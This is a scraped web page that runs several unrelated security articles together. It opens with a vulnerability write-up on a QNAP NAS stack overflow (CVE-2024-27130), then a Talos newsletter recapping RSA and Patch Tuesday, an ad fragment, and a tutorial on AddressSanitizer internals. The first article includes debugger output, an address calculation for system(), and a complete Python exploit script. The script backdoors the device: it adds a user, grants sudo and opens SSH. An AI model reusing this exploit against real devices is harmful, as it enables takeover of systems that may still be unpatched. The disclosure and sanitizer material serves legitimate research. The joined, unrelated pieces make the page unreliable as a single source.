What if, instead of trying to exploit on arm64-based hardware, with their pesky 64bit addresses and their null bytes, we could exploit on some 32-bit hardware instead? We speak not of 32-bit x86. which it would be difficult to find in the wild, but of an ARM-based system.
ARM-based systems, as you might know, are usually used in embedded devices such as mobile phones, where it is important to minimize power usage while maintaining a high performance-per-watt figure. This sounds ideal for many NAS users, for whom a NAS device simply needs to ferry some data between the network and the disk, without any heavy computation.
QNAP make a number of devices that fit into this category, using ARM processors, and were kind enough to grant us access to an ARM-based device in their internal test environment (!) for us to investigate one of our other issues, so we took a look at it.
[~] # uname -a
Linux [redacted] 4.2.8 #2 SMP Fri Jul 21 05:07:50 CST 2023 armv7l unknown
[~] # grep model /proc/cpuinfo | head -n 1
model name      : Annapurna Labs Alpine AL214 Quad-core ARM Cortex-A15 CPU @ 1.70GHz
Wikipedia tells us the ARMv7 uses a 32-bit address space, which will make exploitation a lot easier. Before we jump to exploitation, here’s the vulnerable pseudocode:
It’s pretty standard stuff - we’ve got a 4104-byte buffer, and if the input to the function (provided by us) begins with a slash, we’ll copy the entire input into this 4104-byte buffer, even if it is too long to fit, and we’ll overwrite three local variables - delim, returnValue, and then filename. It turns out that we’re in even more luck, as the function stores its return address on the stack (rather than in ARM’s dedicated ‘Link Register’), and so we can take control of the program counter, PC, with a minimum of fuss.
Finally, the module has been compiled without stack cookies, an important mitigation which could’ve made exploitation difficult or even impossible.
At this point, we made the decision to disable ASLR, a key mitigation for memory corruption attacks, in order to demonstrate and share a PoC, while preventing the exploit from being used maliciously.
# echo 0 > /proc/sys/kernel/randomize_va_space
That done, let’s craft some data and see what the target machine ends up.
Program received signal SIGSEGV, Segmentation fault.
0x72e87faa in strspn () from /lib/libc.so.6
(gdb) x/1i $pc
=> 0x72e87faa <strspn+6>:       ldrb    r5, [r1, #0]
(gdb) info registers r1
r1             0xbeefd00d       3203387405
So we’re trying to dereference this address - 0xbeefd00d - which we supplied. Fair enough - let’s provide a valid pointer instead of the constant. Our input string is located at 0x54140508 in memory (as discovered by x/1s $r8 ) so let’s put that in and re-run.
What happens? Maybe we’ll be in luck and it’ll be something useful to us.
Program received signal SIGSEGV, Segmentation fault.
0xc0debabc in ?? ()
(gdb) info registers
r0             0xcaffeb0d       3405769485
r1             0x73baf504       1941632260
r2             0x7dff5c00       2113887232
r3             0xcaffeb0d       3405769485
r4             0x540ed8fc       1410259196
r5             0x540ed8fc       1410259196
r6             0x54147fc8       1410629576
r7             0xea7c0de2       3933998562
r8             0x54140508       1410598152
r9             0x1      1
r10            0x0      0
r11            0x0      0
r12            0x73bda880       1941809280
sp             0x7dff5c10       0x7dff5c10
lr             0x73b050f3       1940934899
pc             0xc0debabc       0xc0debabc
cpsr           0x10     16
Oh ho ho ho! We’re in luck indeed! Not only have we set the all-important PC value to a value of our choosing, but we’ve also set r0 and r3 to 0xcaffeb0d, and r7 to 0xea5c0de2.
The stars have aligned to give us an impressive amount of control. As those familiar with ARM will already know, the first four function arguments are typically passed in r0 through r3, and so we can control not only what gets executed (via PC ) but also it’s first argument. A clear path to exploitation is ahead of us - can you see it?
The temptation to set the PC to the system function call is simply too great to resist. All we need do is supply a pointer to our argument in r0 (if you recall, this is 0x54140508 ). We’ll bounce through the following system thunk, found in /usr/lib/libuLinux_config.so.0 :
(gdb) info sharedlibrary libuLinux_config.so.0
From        To          Syms Read   Shared Object Library
0x73af7eb8  0x73bab964  Yes (*)     /usr/lib/libuLinux_config.so.0
That address is the start of the .text function, which IDA tells us is at +0x2eeb8, so the real module base is 73ac9000. Adding the 0x2c148 offset to system gives us our ultimate value: 0x73af5148. We’ll slot these into our PoC, set our initial payload to some valid command, and see what happens. Note our use of a bash comment symbol (’#’) to ensure the rest of the line isn’t interpreted by bash.
Finally, since being unprivileged is boring, we’ll add an entry to the sudoers config so we can simply assume superuser privileges.
/../../../../bin/echo watchtowr ALL=\\\\(ALL\\\\) ALL >> /usr/etc/sudoers #
Our final exploit, in its entirety:
import argparse
import os
import requests
import urllib3

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

parser = argparse.ArgumentParser(prog='PoC', description='PoC for CVE-2024-27130', usage="Obtain an 'ssid' by requesting a NAS user to share a file to you.")
parser.add_argument('host')
parser.add_argument('ssid')

def main(args):
    docmd(args, f"/../../../../usr/local/bin/useradd -p \\"$(openssl passwd -6 {parsedArgs.password})\\" watchtowr  #".encode('ascii'))
    docmd(args, b"/bin/sed -i -e 's/AllowUsers /AllowUsers watchtowr /' /etc/config/ssh/sshd_config # ")
    docmd(args, b"/../../../../bin/echo watchtowr ALL=\\\\(ALL\\\\) ALL >> /usr/etc/sudoers # ")
    docmd(args, b"/../../../../usr/bin/killall -SIGHUP sshd # ")

def docmd(args, cmd):
    print(f"Doing command '{cmd}'")
    buf = cmd
    buf = buf + b'A' * (4082 - len(buf))
    buf = buf + (0x54140508).to_bytes(4, 'little')  # delimiter
    buf = buf + (0x54140508).to_bytes(4, 'little')  # r0 and r3
    buf = buf + (0x54140508).to_bytes(4, 'little')  #
    buf = buf + (0x54140508).to_bytes(4, 'little')  # r7
    buf = buf + (0x73af5148).to_bytes(4, 'little')  # pc

    payload = {
        'ssid': args.ssid,
        'func': 'get_file_size',
        'total': '1',
        'path': '/',
        'name': buf
    }

    requests.post(
        f"https://{args.host}/cgi-bin/filemanager/share.cgi",
        verify=False,
        data=payload,
        timeout=2
    )

def makeRandomString():
    chars = "ABCDEFGHJKLMNPQRSTUVWXYZ23456789"
    return "".join(chars[c % len(chars)] for c in os.urandom(8))

parsedArgs = parser.parse_args()
parsedArgs.password = makeRandomString()

main(parsedArgs)
print(f"Created new user OK. Log in with password '{parsedArgs.password}' when prompted.")
os.system(f'ssh watchtowr@{parsedArgs.host}')
Well, almost in its entirety - check out our GitHub repository for the completed PoC and exploit scripts.
Here’s the all-important root shell picture!
Note: As discussed above, in order to demonstrate and share a PoC, while preventing the exploit from being used maliciously as this vulnerability is unpatched, this PoC relies on a target that has had ASLR manually disabled.
Those of you who practice real-world offensive research, such as red-teamers, may be reeling at the inelegance of our PoC exploit. It is unlikely that such noisy actions as adding a system user and restarting the ssh daemon will go unnoticed by the system administrator!
Remember, though, our aim here is to validate the exploit, not provide a real-world capability (today).
Wrap-Up
So, what’ve we done today?
Well, we’ve demonstrated the exploitation of a stack buffer overflow issue in the QNAP NAS OS.
We’ve mentioned that we found fifteen bugs - here’s a list of them, in brief. We’ve used CVE identifiers where possible, and where not, we’ve used our own internal reference number to differentiate the bugs.
As we mentioned before, we’ll go into all the gory details of all these bugs in a subsequent post, along with PoC details you can use to verify your exposure.
Bug
Nature
Fix status
Requirements
CVE-2023-50361
Unsafe use of sprintf in getQpkgDir invoked from userConfig.cgi leads to stack buffer overflow and thus RCE
Patched (see text)
Requires valid account on NAS device
CVE-2023-50362
Unsafe use of SQLite functions accessible via parameter addPersonalSmtp to userConfig.cgi leads to stack buffer overflow and thus RCE
Patched (see text)
Requires valid account on NAS device
CVE-2023-50363
Missing authentication allows two-factor authentication to be disabled for arbitrary user
Patched (see text)
Requires valid account on NAS device
CVE-2023-50364
Heap overflow via long directory name when file listing is viewed by get_dirs function of privWizard.cgi leads to RCE
Patched (see text)
Requires ability to write files to the NAS filesystem
CVE-2024-21902
Missing authentication allows all users to view or clear system log, and perform additional actions (details to follow, too much to list here)
Accepted by vendor; no fix available (first reported December 12th 2023)
Requires valid account on NAS device
CVE-2024-27127
A double-free in utilRequest.cgi via the delete_share function
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires valid account on NAS device
CVE-2024-27128
Stack overflow in check_email function, reachable via the share_file and send_share_mail actions of utilRequest.cgi (possibly others) leads to RCE
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires valid account on NAS device
CVE-2024-27129
Unsafe use of strcpy in get_tree function of utilRequest.cgi leads to static buffer overflow and thus RCE
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires valid account on NAS device
CVE-2024-27130
Unsafe use of strcpy in No_Support_ACL accessible by get_file_size function of share.cgi leads to stack buffer overflow and thus RCE
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires a valid NAS user to share a file
CVE-2024-27131
Log spoofing via x-forwarded-for allows users to cause downloads to be recorded as requested from arbitrary source location
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires ability to download a file
WT-2023-0050
N/A
Under extended embargo due to unexpectedly complex issue
N/A
WT-2024-0004
Stored XSS via remote syslog messages
No fix available (first reported January 8th 2024)
Requires non-default configuration
WT-2024-0005
Stored XSS via remote device discovery
No fix available (first reported January 8th 2024)
None
WT-2024-0006
Lack of rate-limiting on authentication API
No fix available (first reported January 23rd 2024)
None
WT-2024-00XX
N/A
Under 90-day embargo as per VDP (first reported May 11th 2024)
N/A
The first four of these bugs have patches available. These bugs are fixed in the following products:
However, the remaining bugs still have no fixes available, even after an extended period. Those who are affected by these bugs are advised to consider taking such systems offline, or to heavily restrict access until patches are available.
We’d like to take this opportunity to preemptively address some concerns that some readers may have regarding our decision to disclose these issues to the public. As we stated previously, many of these issues currently have no fixes available despite the vendor having validated them. You can also see, however, that the vendor has been given ample time to fix these issues, with the most serious issue we discussed today being first reported well over four months ago.
Here at watchTowr, we abide by an industry-standard 90 day period for vendors to respond to issues (as specified in our VDP). We are usually generous in granting extensions to this in unusual circumstances, and indeed, QNAP has received multiple extensions in order to allow remediation.
In cases where there is a clear ‘blocker’ to remediation - as was the case with WT-2023-0050, for example - we have extended this embargo even further to allow enough time for the vendor to analyze the problem, issue remediation, and for end-users to apply these remediations.
However, there must always be some point at which it is in the interest of the Internet community to disclose issues publicly.
While we are proud of our research ability here at watchTowr, we are by no means the only people researching these attractive targets, and we must be forced to admit the likelihood that unknown threat groups have already discovered the same weaknesses, and are quietly using them to penetrate networks undetected.
This is what drives us to make the decision to disclose these issues despite a lack of remediation. It is hoped that those who store sensitive data on QNAP devices are able to better detect offensive actions when with this information.
Finally, we want to speak a little about QNAP’s response to these bugs.
It is often (correctly) said that vulnerabilities are inevitable, and that what truly defines a vendor is their response. In this department, QNAP were something of a mixed bag.
On one hand, they were very cooperative, and even gave us remote access to their own testing environment so that we could better report a bug - something unexpected that left us with the impression they place the security of their users at a very high priority. However, they took an extremely long time to remediate issues, and indeed, have not completed remediation at the time of publishing.
Here’s a timeline of our communications so you can get an idea of how the journey to partial remediation went:
Date
Event
Dec 12th 2023
Initial disclosure of CVE-2023-50361 to vendor
Initial disclosure of CVE-2023-50362 to vendor
Initial disclosure of CVE-2023-50363 to vendor
Initial disclosure of CVE-2023-50364 to vendor
Initial disclosure of CVE-2024-21902 to vendor
Jan 3rd 2024
Vendor confirms CVE-2023-50361 through CVE-2023-50364 as valid
Vendor rejects CVE-2024-21902 as ‘non-administrator users cannot execute the mentioned action’
Jan 5th 2024
watchTowr responds with PoC script to demonstrate CVE-2024-21902
Jan 3rd 2024
Initial disclosure of CVE-2024-27127 to vendor
Initial disclosure of CVE-2024-27128 to vendor
Initial disclosure of CVE-2024-27129 to vendor
Initial disclosure of CVE-2024-27130 to vendor
Initial disclosure of CVE-2024-27131 to vendor
Jan 8th 2024
Initial disclosure of WT-2024-0004 to vendor
Initial disclosure of WT-2024-0005 to vendor
Jan 10th 2024
Vendor once again confirms validity of CVE-2023-50361 through CVE-2023-50364, presumably by mistake
Jan 11th 2024
Vendor requests that watchTowr opens seven new bugs for each function of CVE-2024-21902
Jan 23rd 2024
watchTowr opens new bugs as requested
Initial disclosure of WT-2024-0006 to vendor
Feb 23rd 2024
Vendor assigns CVE-2024-21902 to cover six of the seven new bugs; deems one invalid
Vendor confirms validity of CVE-2023-50361 through CVE-2023-50364 for a third time
Mar 5th 2024
Vendor requests 30-day extension to CVE-2023-50361 through CVE-2023-50364 and CVE-2023-21902; watchTowr grants this extension, asks for confirmation that the vendor can meet the deadline for the other bugs
Mar 11th 2024
Vendor assures us that they will ‘keep [us] updated on the progress’
Apr 3rd 2024
Vendor requests further 14-day extension to CVE-2023-50361 through CVE-2023-50364 and CVE-2023-21902; watchTowr grants this extension
Apr 12th 2024
Vendor requests new disclosure date of April 22nd; watchTowr grants this extension but requests that it be final
April 18th 2024
Vendor confirms CVE-2024-27127
Vendor confirms CVE-2024-27128
Vendor confirms CVE-2024-27129
Vendor confirms CVE-2024-27130
Vendor confirms CVE-2024-27131
Vendor requests ‘a slight extension’ for CVE-2024-27127 through CVE-2024-27131
May 2nd 2024
watchTowr declines further extensions, reminding vendor that it has been some 120 days since initial report
May 10th 2024
Initial disclosure of WT-2024-00XX to vendor
However, part of me can empathize with QNAP’s position; they clearly have a codebase with heavy legacy component, and they are working hard to squeeze all the bugs out of it.
We’ll talk more in-depth about the ways they’re attempting this, and the advantages and disadvantages, in a subsequent blog post, and will also go into detail on the topic of all the other bugs - except those under embargo, WT-2023-0050 and WT-2024-00XX, which will come at a later date, once the embargos expire.
We hope you’ll join us for more fun then!
At watchTowr, we believe continuous security testing is the future, enabling the rapid identification of holistic high-impact vulnerabilities that affect your organisation.
It's our job to understand how emerging threats, vulnerabilities, and TTPs affect your organisation.
If you'd like to learn more about the watchTowr Platform, our Attack Surface Management and Continuous Automated Red Teaming solution, please get in touch.
While I one day wish to make it to the RSA Conference in person, I’ve never had the pleasure of making the trek to San Francisco for one of the largest security conferences in the U.S.
Instead, I had to watch from afar and catch up on the internet every day like the common folk. This at least gives me the advantage of not having my day totally slip away from me on the conference floor, so at least I felt like I didn’t miss much in the way of talks, announcements and buzz. So, I wanted to use this space to recap what I felt like the top stories and trends were coming out of RSA last week.
Here’s a rundown of some things you may have missed if you weren’t able to stay on top of the things coming out of the conference.
AI is the talk of the town
This is unsurprising given how every other tech-focused conference and talk has gone since the start of the year, but everyone had something to say about AI at RSA.
AI and its associated tools were part of all sorts ofproduct announcements (either to be used as a marketing buzzword or something that is truly adding to the security landscape).
Cisco’s own Jeetu Patel gave a keynote on how Cisco Secure is using AI in its newly announced Hypershield product. In the talk, he argued that AI needs to be used natively on networking infrastructure and not as a “bolt-on” to compete with attackers.
U.S. Secretary of State Anthony Blinken was the headliner of the week, delivering a talk outlining the U.S.’ global cybersecurity policies. He spent a decent chunk of his half hour in the spotlight also talking about AI, in which he warned that the U.S. needed to maintain its edge when it comes to AI and quantum computing — and that losing that race to a geopolitical rival (like China) would have devastating consequences to our national security and economy.
Individual talks ran the gamut from “AI is the best thing ever for security!” to “Oh boy AI is going to ruin everything.” The reality of how this trend shakes out, like most things, is likely going to be somewhere in between those two schools of thought.
An IBM study released at RSA highlighted how headstrong many executives can be when embracing AI. They found that security is generally an afterthought when creating generative AI models and tools, with only 24 percent of responding C-suite executives saying they have a security component built into their most recent GenAI project.
Vendors vow to build security into product designs
Sixty-eight new tech companies signed onto a pledge from the U.S. Cybersecurity and Infrastructure Security Agency, vowing to build security into their products from earliest stages of the design process.
The list of signees now includes Cisco, Microsoft, Google, Amazon Web Services and IBM, among other large tech companies. The pledge states that the signees will work over the next 12 months to build new security safeguards for their products, including increasing the use of multi-factor authentication (MFA) and reducing the presence of default passwords.
However, there’s looming speculation about how enforceable the Secure By Design pledge is and what the potential downside here is for any company that doesn’t live up to these promises.
It can be difficult to detect when users are looking at a digitally manipulated image or video unless they’re educated on common red flags to look for, or if they’re particularly knowledgeable on the subject in question. They’re getting so good now that even targets’ parents are falling for fake videos of their loved ones.
Some potential solutions discussed at RSA include digital “watermarks” in things like virtual meetings and video recordings with immutable metadata.
A deep fake-detecting startup was also named RSA’s “Most Innovative Startup 2024” for its multi-modal software that can detect and alert users of AI-generated and manipulated content. McAfee also has its own Deepfake Detector that it says, “utilizes advanced AI detection models to identify AI-generated audio within videos, helping people understand their digital world and assess the authenticity of content.”
Whether these technologies can keep up with the pace that attackers are developing this technology and deploying it on such a wide scale, remains to be seen.
The one big thing
Microsoft disclosed a zero-day vulnerability that could lead to an adversary gaining SYSTEM-level privileges as part of its monthly security update. After a hefty Microsoft Patch Tuesday in April, this month’s security update from the company only included one critical vulnerability across its massive suite of products and services. In all, May’s slate of vulnerabilities disclosed by Microsoft included 59 total CVEs, most of which are of “important” severity. There is only one moderate-severity vulnerability.
Why do I care?
The lone critical security issue is CVE-2024-30044, a remote code execution vulnerability in SharePoint Server. An authenticated attacker who obtains Site Owner permissions or higher could exploit this vulnerability by uploading a specially crafted file to the targeted SharePoint Server. Then, they must craft specialized API requests to trigger the deserialization of that file’s parameters, potentially leading to remote code execution in the context of the SharePoint Server. The aforementioned zero-day vulnerability, CVE-2024-30051, could allow an attacker to gain SYSTEM-level privileges, which could have devastating impacts if they were to carry out other attacks or exploit additional vulnerabilities.
So now what?
A complete list of all the other vulnerabilities Microsoft disclosed this month is available on its update page. In response to these vulnerability disclosures, Talos is releasing a new Snort rule set that detects attempts to exploit some of them. Please note that additional rules may be released at a future date and current rules are subject to change pending additional information. Cisco Security Firewall customers should use the latest update to their ruleset by updating their SRU. Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org. The rules included in this release that protect against the exploitation of many of these vulnerabilities are 63419, 63420, 63422 - 63432, 63444 and 63445. There are also Snort 3 rules 300906 - 300912.
Top security headlines of the week
A massive network intrusion is disrupting dozens of hospitals across the U.S., even forcing some of them to reroute ambulances late last week. Ascension Healthcare Network said it first detected the activity on May 8 and then had to revert to manual systems. The disruption caused some appointments to have to be canceled or rescheduled and kept patients from visiting MyChart, an online portal for medical records. Doctors also had to start taking pen-and-paper records for patients. Ascension operates more than 140 hospitals in 19 states across the U.S. and works with more than 8,500 medical providers. The company has yet to say if the disruption was the result of a ransomware attack or some sort of other targeted cyber attack, though there was no timeline for restoring services as of earlier this week. Earlier this year, a ransomware attack on Change Healthcare disrupted health care systems nationwide, pausing many payments providers were expected to receive. UnitedHealth Group Inc., the parent company of Change, told a Congressional panel recently that it paid a requested ransom of $22 million in Bitcoin to the attackers. (CPO Magazine, The Associated Press)
Google and Apple are rolling out new alerts to their mobile operating systems that warn users of potentially unwanted devices tracking their locations. The new features specifically target Bluetooth Low Energy (LE)-enabled accessories that are small enough to often be unknowingly tracking their specific location, such as an Apple AirTag. Android and iOS users will now receive the alert when such a device, when it's been separated from the owner’s smartphone, is moving with them still. This alert is meant to prevent adversaries or anyone with malicious intentions from unknowingly tracking targets’ locations. The two companies proposed these new rules for tracking devices a year ago, and other manufacturers of these devices have agreed to add this alert feature to their products going forward. “This cross-platform collaboration — also an industry first, involving community and industry input — offers instructions and best practices for manufacturers, should they choose to build unwanted tracking alert capabilities into their products,” Apple said in its announcement of the rollout. (Security Week, Apple)
The popular Christie’s online art marketplace was still down as of Wednesday afternoon after a suspected cyber attack. The site, known for having many high-profile and wealthy clients, was planning on selling artwork worth at least $578 million this week. Christie’s said it first detected the technology security incident on Thursday but has yet to comment on if it was any sort of targeted cyber attack or data breach. There was also no information on whether client or user data was potentially at risk. Current items for sale included a Vincent van Gogh painting and a collection of rare watches, some owned by Formula 1 star Michael Schumacher. Potential buyers could instead place bids in person or over the phone. (Wall Street Journal, BBC)
Gergana Karadzhova-Dangela from Cisco Talos Incident Response will participate in a panel on “Using ECSF to Reduce the Cybersecurity Workforce and Skills Gap in the EU.” Karadzhova-Dangela participated in the creation of the EU cybersecurity framework, and will discuss how Cisco has used it for several of its internal initiatives as a way to recruit and hire new talent.
Gergana Karadzhova-Dangela from Cisco Talos Incident Response will highlight the primordial importance of actionable incident response documentation for the overall response readiness of an organization. During this talk, she will share commonly observed mistakes when writing IR documentation and ways to avoid them. She will draw on her experiences as a responder who works with customers during proactive activities and actual cybersecurity breaches.
Most prevalent malware files from Talos telemetry over the past week
In this webinar. Horizon3.ai cybersecurity expert Brad Hong covers our new Rapid Response service, including:
– How this service enables you to preemptively defend against high-profile threats
– How our Attack Team develops its tailored threat intelligence for NodeZero users
– Best practices for monitoring the progress of nascent threats and getting ahead of mass exploitation
We understand the unique challenges AppSec teams face—from navigating the rapid pace of development to achieving comprehensive coverage against new vulnerabilities. That’s why we’ve focused our latest
This post will guide you through using AddressSanitizer (ASan), a compiler plugin that helps developers detect memory issues in code that can lead to remote code execution attacks (such as WannaCry or this WebP implementation bug). ASan inserts checks around memory accesses during compile time, and crashes the program upon detecting improper memory access. It is widely used during fuzzing due to its ability to detect bugs missed by unit testing and its better performance compared to other similar tools.
ASan was designed for C and C++, but it can also be used with Objective-C, Rust, Go, and Swift. This post will focus on C++ and demonstrate how to use ASan, explain its error outputs, explore implementation fundamentals, and discuss ASan’s limitations and common mistakes, which will help you grasp previously undetected bugs.
Finally, we share a concrete example of a real bug we encountered during an audit that was missed by ASan and can be detected with our changes. This case motivated us to research ASan bug detection capabilities and contribute dozens of upstreamed commits to the LLVM project. These commits resulted in the following changes:
ASan can be enabled in LLVM’s Clang and GNU GCC compilers by using the -fsanitize=address compiler and linker flag. The Microsoft Visual C++ (MSVC) compiler supports it via the /fsanitize=address option. Under the hood, the program’s memory accesses will be instrumented with ASan checks and the program will be linked with ASan runtime libraries. As a result, when a memory error is detected, the program will stop and provide information that may help in diagnosing the cause of memory corruption.
Let’s see ASan in practice on a simple buggy C++ program that reads data from an array out of its bounds. Figure 1 shows the code of such a program, and figure 2 shows its compilation, linking, and output when running it, including the error detected by ASan. Note that the program was compiled with debugging symbols and no optimizations (-g3 and -O0 flags) to make the ASan output more readable.
Figure 1: Example program that has an out-of-bounds bug on the stack since it reads the fifth item from the buf array while it has only 4 elements (example.cpp)
Figure 2: Running the program from figure 1 with ASan
When ASan detects a bug, it prints out a best guess of the error type that has occurred, a backtrace where it happened in the code, and other location information (e.g., where the related memory was allocated or freed).
Figure 3: Part of an ASan error message with location in code where related memory was allocated
In this example, ASan detected a heap-buffer overflow (an out-of-bounds read) in the sixth line of the example.cpp file. The problem was that we read the memory of the buf variable out of bounds through the buf[i] code when the loop counter variable (i) had a value of 4.
It is also worth noting that ASan can detect many different types of errors like stack-buffer-overflows, heap-use-after-free, double-free, alloc-dealloc-mismatch, container-overflow, and others. Figures 4 and 5 present another example, where the ASan detects a heap-use-after-free bug and shows the exact location where the related heap memory was allocated and freed.
ASan is built upon two key concepts: shadow memory and redzones. Shadow memory is a dedicated memory region that stores metadata about the application’s memory. Redzones are special memory regions placed in between objects in memory (e.g., variables on the stack or heap allocations) so that ASan can detect attempts to access memory outside of the intended boundaries.
Shadow memory
Shadow memory is allocated at a high address of the program, and ASan modifies its data throughout the lifetime of the process. Each byte in shadow memory describes the accessibility status of a corresponding memory chunk that can potentially be accessed by the process. Those memory chunks, typically referred to as “granules,” are commonly 8 bytes in size and are aligned to their size (the granule size is set in GCC/LLVM code). Figure 6 shows the mapping between granules and process memory.
Figure 6: Logical division of process memory and corresponding shadow memory bytes
The shadow memory values detail whether a given granule can be fully or partially addressable (accessible by the process), or whether the memory should not be touched by the process. In the latter case, we call this memory “poisoned,” and the corresponding shadow memory byte value details the reason why ASan thinks so. The shadow memory values legend is printed by ASan along with its reports. Figure 7 shows this legend.
Figure 7: Shadow memory legend (the values are displayed in hexadecimal format)
By updating the state of shadow memory during the process execution, ASan can verify the validity of memory accesses by checking the granule’s value (and so its accessibility status). If a memory granule is fully accessible, a corresponding shadow byte is set to zero. Conversely, if the whole granule is poisoned, the value is negative. If the granule is partially addressable—i.e., only the first N bytes may be accessed and the rest shouldn’t—then the number N of addressable bytes is stored in the shadow memory. For example, freed memory on the heap is described with value fd and shouldn’t be used by the process until it’s allocated again. This allows for detecting use-after-free bugs, which often lead to serious security vulnerabilities.
Partially addressable granules are very common. One example may be a buffer on a heap of a size that is not 8-byte-aligned; another may be a variable on the stack that has a size smaller than 8 bytes.
Redzones
Redzones are memory regions inserted into the process memory (and so reflected in shadow memory) that act as buffer zones, separating different objects in memory with poisoned memory. As a result, compiling a program with ASan changes its memory layout.
Let’s look at the shadow memory for the program shown in figure 8, where we introduced three variables on the stack: “buf,” an array of six items each of 2 bytes, and “a” and “b” variables of 2 and 1 bytes.
Figure 8: Example program with an out of bounds memory access error detected by ASan (built with -fsanitize=address -O0 -g3)
Running the program with ASan, as in figure 9, shows us that the problematic memory access hit the “stack right redzone” as marked by the “[f3]” shadow memory byte. Note that ASan marked this byte with the arrow before the address and the brackets around the value.
Figure 9: Shadow bytes describing memory area around stack variables from figure 6. Note that the byte 01 corresponds to the variable “b,” the 02 to variable “a,” and 00 04 to the buf array.
This shadow memory along with the corresponding process memory is shown in figure 10. ASan would detect accesses to the bytes colored in red and report them as errors.
Figure 10: Memory layout with ASan. Each cell represents one byte.
Without ASan, the “a,” “b,” and “buf” variables would likely be next to each other, without any padding between them. The padding was added by the fact that the variables must be partially addressable and because redzones were added in between them as well as before and after them.
Redzones are not added between elements in arrays or in between member variables in structures. This is due to the fact that it would simply break many applications that depend upon the structure layout, their sizes, or simply on the fact that arrays are contiguous in memory.
ASan instrumentation is fully dependent on the compiler; however, implementations are very similar between compilers. Its shadow memory has the same layout and uses the same values in LLVM and GCC, as the latter is based on the former. The instrumented code also calls to special functions defined in compiler-rt, a low-level runtime library from LLVM. It is worth noting that there are also shared or static versions of the ASan libraries, though this may vary based on a compiler or environment.
The ASan instrumentation adds checks to the program code to validate legality of the program’s memory accesses. Those checks are performed by comparing the address and size of the access against the shadow memory. The shadow memory mapping and encoding of values (the fact that granules are of 8 bytes in size) allow ASan to efficiently detect memory access errors and provide valuable insight into the problems encountered.
Let’s look at a simple C++ example compiled and tested on x86-64, where the touch function accesses 8 bytes at the address given in the argument (the touch function takes a pointer to a pointer and dereferences it):
Figure 11: A function accessing memory area of size 8 bytes
Without ASan, the function has a very simple assembly code:
Figure 13 shows that, when compiling code from figure 11 with ASan, a check is added that confirms if the access is correct (i.e., if the whole granule is accessed). We can see that the address that we are going to access is first divided by 8 (shr rax, 3 instruction) to compute its offset in the shadow memory. Then, the program checks if the shadow memory byte is zero; if it’s not, it calls to the __asan_report_load8 function, which makes ASan to report the memory access violation. The byte is checked against zero, because zero means that 8 bytes are accessible, whereas the memory dereference that the program performs returns another pointer, which is of course of 8 bytes in size.
Of course, if the program accessed a smaller region, a different check would have to be generated by the compiler. This is shown in figures 15 and 16, where the program accesses just a single byte.
Figure 15: A function accessing memory area smaller than a granule
Now the function accesses a single byte that may be at the beginning, middle, or the end of a granule, and every granule may be fully addressable, partially addressable, or fully poisoned. The shadow memory byte is first checked against zero, and if it doesn’t match, a detailed check is performed (starting from the .LBB0_1 label). This check will raise an error if the granule is partially addressable and a poisoned byte is accessed (from a poisoned suffix) or if the granule is fully poisoned. (GCC generates similar code.)
Figure 16: An example of a more complex check, confirming legality of the access in function from figure 15, compiled with Clang 15
Can you spot the problem above?
You may have noticed in figures 12-14 that access to poisoned memory may not be detected if the address we read 8 bytes from is unaligned. For such an unaligned memory access, its first and last bytes are in different granules.
The following snippet illustrates a scenario when the address of variable ptr is increased by three and the touch function touches an unaligned address.
The incorrect access from figure 17 is not detected when it is compiled with Clang 15, but it is detected by GCC 12 as long as the function is inlined. If we force non-inlining with __attribute__ ((noinline)), GCC won’t detect it either. It seems that when GCC is aware of address manipulations that may result in unaligned addressing, it generates a more robust check that detects the invalid access correctly.
ASan’s limitations and quirks
While ASan may miss some bugs, it is important to note that it does not report any false positives if used properly. This means that if it detects a bug, it must be a valid bug in the code, or, a part of the code was not linked with ASan properly (assuming that ASan itself doesn’t have bugs).
However, the ASan implementation in GCC and LLVM include the following limitations or/and quirks:
Redzones are not added between variables in structures.
Access to allocated, but not yet used, memory in a container won’t be detected, unless the container annotates itself like C++’s std::vector, std::deque, or std::string (in some cases). Note that std::basic_string (with external buffers) and std::deque are annotated in libc++ (thanks to our patches) while std::string is also annotated in Microsoft C++ standard library.
Incorrect access to memory managed by a custom allocator won’t raise an error unless the allocator performs annotations.
Only suffixes of a memory granule may be poisoned; therefore, access before an unaligned object may not be detected.
ASan may not detect memory errors if a random address is accessed. As long as the random number generator returns an addressable address, access won’t be considered incorrect
ASan doesn’t understand context and only checks values in shadow memory. If a random address being accessed is annotated as some error in shadow memory, ASan will correctly report that error, even if its bug title may not make much sense.
Because ASan does not understand what programs are intended to do, accessing an array with an incorrect index may not be detected if the resulting address is still addressable, as shown in figure 18.
ASan is designed as a debugging tool for use in development and testing environments and it should not be used on production. Apart from its overhead, ASan shouldn’t be used for hardening as its use could compromise the security of a program. For example, it decreases the effectiveness of ASLR security mitigation by its gigantic shadow memory allocation and it also changes the behavior of the program based on environment variables which could be problematic, e.g., for suid binaries.
If you have any other doubts, you should check the ASan FAQ and for hardening your application, refer to compiler security flags.
Poisoning-only suffixes
Because ASan currently has a very limited number of values in shadow memory, it can only poison suffixes of memory granules. In other words, there is no such value encoding in shadow memory to inform ASan that for a granule a given byte is accessible if it follows an inaccessible (poisoned) byte.
As an example, if the third byte in a granule is not poisoned, the previous two bytes are not poisoned as well, even if logic would require them to be poisoned.
It also means that up to seven bytes may not be poisoned, assuming that an object/variable/buffer starts in the middle or at the last byte of a granule.
False positives due to linking
False positives can occur when only part of a program is built with ASan. These false positives are often (if not always) related to container annotations. For example, linking a library that is both missing instrumentation and modifying annotated objects may result in false positives.
Consider a scenario where the push_back member function of a vector is called. If an object is added at the end of the container in a part of the program that does not have ASan instrumentation, no error will be reported, and the memory where the object is stored will not be unpoisoned. As a result, accessing this memory in the instrumented part of the program will trigger a false positive error.
Similarly, access to poisoned memory in a part of the program that was built without ASan won’t be detected.
To address this situation, the whole application along with all its dependencies should be built with ASan (or at least all parts modifying annotated containers). If this is not possible, you can turn off container annotations by setting the environment variable ASAN_OPTIONS=detect_container_overflow=0.
Do it yourself: user annotations
User annotations may be used to detect incorrect memory accesses—for example, when preallocating a big chunk of memory and managing it with a custom allocator or in a custom container. In other words, user annotations can be used to implement similar checks to those std::vector does under the hood in order to detect out-of-bounds access in between the vector’s data+size and data+capacity addresses.
